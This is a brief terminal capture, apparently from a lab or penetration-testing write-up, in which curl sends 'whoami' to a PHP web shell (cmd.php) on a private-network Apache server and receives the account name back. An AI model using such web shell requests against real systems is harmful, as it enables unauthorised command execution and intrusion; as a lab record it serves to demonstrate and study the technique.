 ➜  ~ curl -v "http://192.168.1.164/cmd.php?cmd=whoami"
*   Trying 192.168.1.164...
* Connected to 192.168.1.164 (192.168.1.164) port 80 (#0)
> GET /cmd.php?cmd=whoami HTTP/1.1
> Host: 192.168.1.164
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 28 May 2019 10:24:23 GMT
< Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
< X-Powered-By: PHP/5.6.27
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
yoga\yoga
* Connection #0 to host 192.168.1.164 left intact
➜  ~